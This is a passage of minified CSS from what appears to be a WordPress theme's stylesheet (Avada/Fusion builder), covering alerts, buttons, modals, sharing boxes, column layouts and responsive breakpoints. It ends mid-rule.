.fusion-alert-content-wrapper{flex:1;display:flex}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .fusion-alert-content-wrapper{justify-content:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-alert.alert-info.general{--awb-background-color:var(--info_bg_color);--awb-accent-color:var(--info_accent_color)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:color .2s,font-size .2s,background-color .2s,background-image .2s,border-color .2s,border-width .2s,border-style .2s,border-radius .2s,box-shadow .2s,opacity .2s,transform .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.fusion-button-default .fusion-button-text{color:var(--button_accent_color)}.fusion-button-default:active .fusion-button-text,.fusion-button-default:focus .fusion-button-text,.fusion-button-default:hover .fusion-button-text,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.button-default:visited,.button.default:visited,.fusion-body .tribe-common .tribe-common-c-btn-border:visited,.fusion-button-default:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited{color:var(--button_accent_color)}.button-default:active,.button-default:focus,.button-default:hover,.button.default:active,.button.default:focus,.button.default:hover,.fusion-body .tribe-common .tribe-common-c-btn-border:active,.fusion-body .tribe-common .tribe-common-c-btn-border:focus,.fusion-body .tribe-common .tribe-common-c-btn-border:hover,.fusion-button-default:active,.fusion-button-default:focus,.fusion-button-default:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button.button-flat,.fusion-sharing-box a{box-shadow:none!important}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .modal,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-text{transition:inherit}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-xlarge{padding:17px 40px;line-height:21px;font-size:18px}.button-icon-left{margin-right:.7em}.fusion-body .tribe-common .tribe-common-c-btn-border,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal-dialog{position:relative;width:auto;margin:60px 10px 10px}.modal-content{position:relative;background-color:var(--awb-background,#fff);border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);border-radius:5px;background-clip:padding-box;outline:0}.modal-header{padding:15px 20px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--awb-border-color,#e5e5e5);min-height:16.53846154px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;padding:0;line-height:1.53846154}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top-width:1px;border-top-style:solid;border-color:var(--awb-border-color,#e5e5e5)}@media (min-width:900px){.modal-dialog{width:600px;margin-right:auto;margin-left:auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-lg{width:900px}}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal .modal-header{min-height:54px;box-sizing:border-box}.fusion-modal .modal-header .modal-title{clear:left}.fusion-modal .modal-header .close{font-size:30px;margin-top:-5px;text-shadow:none}.fusion-modal .modal-dialog{-webkit-overflow-scrolling:touch;overflow-y:auto;max-height:calc(100% - 90px)}.fusion-sharing-box,.fusion-text{--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0}.fusion-sharing-box{--awb-layout:row;--awb-alignment:flex-end;--awb-stacked-align:flex-start;--awb-wrapper-padding-top:var(--social_sharing_padding-top);--awb-wrapper-padding-right:var(--social_sharing_padding-right);--awb-wrapper-padding-bottom:var(--social_sharing_padding-bottom);--awb-wrapper-padding-left:var(--social_sharing_padding-left);--awb-margin-top:60px;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-icon-tagline-color:var(--link_color);--awb-icon-tagline-color-hover:var(--link_color);--awb-tagline-text-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-icon-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-separator-border-color:var(--body_typography-color);--awb-separator-border-sizes:0;display:flex;flex-direction:var(--awb-layout);min-height:70px;width:100%;background-color:var(--social_bg_color,#f6f6f6);box-sizing:border-box;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);padding-top:var(--awb-wrapper-padding-top);padding-right:var(--awb-wrapper-padding-right);padding-bottom:var(--awb-wrapper-padding-bottom);padding-left:var(--awb-wrapper-padding-left);align-items:center;border-style:solid;border-top-width:var(--awb-border-top);border-right-width:var(--awb-border-right);border-bottom-width:var(--awb-border-bottom);border-left-width:var(--awb-border-left);border-top-left-radius:var(--awb-border-radius-top-left);border-top-right-radius:var(--awb-border-radius-top-right);border-bottom-right-radius:var(--awb-border-radius-bottom-right);border-bottom-left-radius:var(--awb-border-radius-bottom-left)}.fusion-sharing-box .fusion-social-networks{text-align:right}.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon{margin:5px 10px;text-decoration:none}.fusion-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:5px;padding:var(--sharing_social_links_boxed_padding)}.fusion-sharing-box .fusion-social-networks a{font-size:var(--awb-icon-size)}.fusion-text{--awb-content-alignment:initial;--awb-font-size:inherit;--awb-line-height:inherit;--awb-letter-spacing:inherit;--awb-text-transform:inherit;--awb-text-color:inherit;--awb-text-font-family:inherit;--awb-text-font-style:inherit;--awb-text-font-weight:inherit;--awb-columns:var(--text_columns, auto);--awb-column-spacing:var(--text_column_spacing, normal);--awb-column-min-width:var(--text_column_min_width, auto);--awb-rule-style:var(--text_rule_style, initial);--awb-margin-top:0;--awb-user-select:var(--text_user_select, auto);--awb-width:auto;--awb-min-width:auto;--awb-max-width:none;text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);-webkit-user-select:var(--awb-user-select);user-select:var(--awb-user-select);width:var(--awb-width);min-width:var(--awb-min-width);max-width:var(--awb-max-width)}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-animation-duration:1500;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-animated-text-color:var(--awb-text-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title.fusion-title-size-three{--awb-font-size:var(--h3_typography-font-size);--awb-text-color:var(--h3_typography-color)}.fusion-body .fusion-title h3.title-heading-left{text-align:left}.fusion-body .fusion-title .awb-title-spacer{max-width:.3em;flex-grow:1}.fusion-body .fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-body .fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid var(--awb-sep-color);box-sizing:content-box}.fusion-body .fusion-title .title-sep.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px}.fusion-body #wrapper .fusion-title h3{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-tooltip{cursor:pointer}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix,.clearfix:after,.fusion-clearfix,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.fusion-columns{margin:0-15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.col-lg-3,.col-md-3,.col-sm-3{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-3{float:left;width:25%}}@media (min-width:992px){.col-md-3{float:left;width:25%}}@media (min-width:1200px){.col-lg-3{float:left;width:25%}}.fusion-social-networks .fusion-social-networks-wrapper{margin:0-10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:0-5px}.fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:0 5px 10px;padding:8px;background-color:#46494a;border-radius:3px;background-clip:inherit;border:1px solid #46494a;color:#fff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-fullwidth:hover{filter:var(--awb-filter-hover)}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper:hover,body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper{transform:var(--awb-transform-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column{filter:var(--awb-filter-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column:hover{filter:var(--awb-filter-hover)}@media only screen and (max-width:1024px){.fusion-fullwidth{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-min-height-medium:var(--awb-min-height);--awb-sticky-height-medium:var(--awb-min-height-medium);--awb-background-image-medium:var(--awb-background-image);--awb-background-color-medium:var(--awb-background-color);--awb-background-position-medium:var(--awb-background-position);--awb-background-repeat-medium:var(--awb-background-repeat);--awb-background-size-medium:var(--awb-background-size);--awb-background-blend-mode-medium:var(--awb-background-blend-mode);padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);margin-top:var(--awb-margin-top-medium);margin-bottom:var(--awb-margin-bottom-medium);min-height:var(--awb-min-height-medium);background-image:var(--awb-background-image-medium);background-color:var(--awb-background-color-medium);background-repeat:var(--awb-background-repeat-medium);background-position:var(--awb-background-position-medium);background-size:var(--awb-background-size-medium);background-blend-mode:var(--awb-background-blend-mode-medium)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-medium, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:640px){.fusion-fullwidth{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-min-height-small:var(--awb-min-height-medium);--awb-sticky-height-small:var(--awb-min-height-small);--awb-background-image-small:var(--awb-background-image-medium);--awb-background-color-small:var(--awb-background-color-medium);--awb-background-repeat-small:var(--awb-background-repeat-medium);--awb-background-position-small:var(--awb-background-position-medium);--awb-background-size-small:var(--awb-background-size-medium);--awb-background-blend-mode-small:var(--awb-background-blend-mode-medium);padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);margin-top:var(--awb-margin-top-small);margin-bottom:var(--awb-margin-bottom-small);min-height:var(--awb-min-height-small);background-image:var(--awb-background-image-small);background-color:var(--awb-background-color-small);background-repeat:var(--awb-background-repeat-small);background-position:var(--awb-background-position-small);background-size:var(--awb-background-size-small);background-blend-mode:var(--awb-background-blend-mode-small)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-small, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:1024px){.fusion-sharing-box{--awb-alignment-medium:var(--awb-alignment);--awb-stacked-align-medium:var(--awb-stacked-align)}}@media only screen and (max-width:640px){.fusion-sharing-box{--awb-alignment-small:var(--awb-alignment);--awb-stacked-align-small:var(--awb-stacked-align)}}@media only screen and (max-width:1024px){.fusion-text{--awb-width-medium:var(--awb-width);--awb-min-width-medium:var(--awb-min-width);--awb-max-width-medium:var(--awb-max-width);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);width:var(--awb-width-medium)!important;min-width:var(--awb-min-width-medium)!important;max-width:var(--awb-max-width-medium)!important;margin-top:var(--awb-margin-top-medium);margin-right:var(--awb-margin-right-medium);margin-bottom:var(--awb-margin-bottom-medium);margin-left:var(--awb-margin-left-medium)}}@media only screen and (max-width:640px){.fusion-text{--awb-width-small:var(--awb-width, var(--awb-width-medium));--awb-min-width-small:var(--awb-min-width, var(--awb-min-width-medium));--awb-max-width-small:var(--awb-max-width, var(--awb-max-width-medium));--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-right-small:var(--awb-margin-right-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-margin-left-small:var(--awb-margin-left-medium);width:var(--awb-width-small)!important;min-width:var(--awb-min-width-small)!important;max-width:var(--awb-max-width-small)!important;margin-top:var(--awb-margin-top-small);margin-right:var(--awb-margin-right-small);margin-bottom:var(--awb-margin-bottom-small);margin-left:var(--awb-margin-left-small)}}@media only screen and (max-width:1024px){.fusion-title{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium)!important;margin-right:var(--awb-margin-right-medium)!important;margin-bottom:var(--awb-margin-bottom-medium)!important;margin-left:var(--awb-margin-left-medium)!important}}@media only screen and (max-width:640px){.fusion-title{--awb-margin-top-small:var(--title_margin_mobile-top, var(--awb-margin-top-medium));--awb-margin-right-small:var(--title_margin_mobile-right, var(--awb-margin-right-medium));--awb-margin-bottom-small:var(--title_margin_mobile-bottom, var(--awb-margin-bottom-medium));--awb-margin-left-small:var(--title_margin_mobile-left, var(--awb-margin-left-medium));margin-top:var(--awb-margin-top-small)!important;margin-right:var(--awb-margin-right-small)!important;margin-bottom:var(--awb-margin-bottom-small)!important;margin-left:var(--awb-margin-left-small)!important}}@media only screen and (max-width:1024px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium, var(--medium-col-default));--awb-col-order:var(--awb-order-medium, var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large, var(--col_margin-top, 0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px));--awb-spacing-left-medium:var(--awb-spacing-left-large, 4%);--awb-spacing-right-medium:var(--awb-spacing-right-large, 4%);--awb-col-flex-grow:var(--awb-flex-grow-medium, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-medium, var(--awb-flex-shrink, 0));--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium);--awb-bg-image-medium:var(--awb-bg-image);--awb-bg-color-medium:var(--awb-bg-color);--awb-bg-color-medium-hover:var(--awb-bg-color-hover);--awb-bg-repeat-medium:var(--awb-bg-repeat);--awb-bg-position-medium:var(--awb-bg-position);--awb-bg-size-medium:var(--awb-bg-size);--awb-bg-blend-medium:var(--awb-bg-blend)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);background-image:var(--awb-bg-image-medium);background-color:var(--awb-bg-color-medium);background-repeat:var(--awb-bg-repeat-medium);background-position:var(--awb-bg-position-medium);background-size:var(--awb-bg-size-medium);background-blend-mode:var(--awb-bg-blend-medium)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-medium-hover)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small, var(--small-col-default));--awb-col-order:var(--awb-order-small, var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large, 4%);--awb-spacing-right-small:var(--awb-spacing-right-large, 4%);--awb-margin-top-small:var(--awb-margin-top-medium, var(--awb-margin-top-large, var(--col_margin-top, 0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium, var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small);--awb-bg-image-small:var(--awb-bg-image-medium);--awb-bg-color-small:var(--awb-bg-color-medium);--awb-bg-color-small-hover:var(--awb-bg-color-medium-hover);--awb-bg-repeat-small:var(--awb-bg-repeat-medium);--awb-bg-position-small:var(--awb-bg-position-medium);--awb-bg-size-small:var(--awb-bg-size-medium);--awb-bg-blend-small:var(--awb-bg-blend-medium);--awb-col-flex-grow:var(--awb-flex-grow-small, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-small, var(--awb-flex-shrink, 0))}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);background-image:var(--awb-bg-image-small);background-color:var(--awb-bg-color-small);background-repeat:var(--awb-bg-repeat-small);background-position:var(--awb-bg-position-small);background-size:var(--awb-bg-size-small);background-blend-mode:var(--awb-bg-blend-small)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-small-hover)}}@media only screen and (max-width:1100px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 